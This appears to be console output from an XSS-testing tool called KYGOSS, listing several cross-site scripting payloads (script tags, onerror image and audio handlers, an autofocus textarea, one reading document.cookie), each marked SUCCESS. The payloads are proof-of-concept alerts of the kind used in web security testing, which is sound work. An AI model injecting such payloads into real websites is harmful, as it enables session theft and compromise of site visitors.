 KYGOSS
Start Hacking...
[^_^] <script>alert('XSS');</script> SUCCESS!
[^_^] <audio controls><source src onerror=alert(1)></audio> SUCCESS!
[^_^] <<SCRIPT>alert('XSS');//<</SCRIPT> SUCCESS!
[^_^] <script>var a=prompt('Enter your name');alert('Hello '+a);</script> SUCCESS!
[^_^] <script>confirm(document.cookie)</script> SUCCESS!
[^_^] <img src=x:x onerror=alert(0)> SUCCESS!
[^_^] <img src=x onerror=alert('XSS')> SUCCESS!
[^_^] <textarea onfocus=alert('XSS') autofocus></textarea> SUCCESS!
Done!